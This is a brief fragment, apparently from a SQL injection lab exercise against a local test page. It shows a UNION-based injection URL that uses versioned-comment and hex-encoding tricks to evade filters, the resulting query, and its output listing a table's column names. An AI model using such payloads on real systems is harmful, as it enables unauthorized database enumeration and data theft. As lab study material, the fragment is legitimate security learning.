 不安全 192.168.159.169/sql/union.php?name=1%27%20union%20/*!10244select*/%201,(select%20group_concat(column_name)%20from...
select name,age,sex from class where name='1' union /*!10244select*/ 1,(select group_concat(column_name) from `information_schema`.columns where table_schema=(database/**/())
and `table_name`=0x636c617373),3#'
name age sex
1 id,name,age,sex 3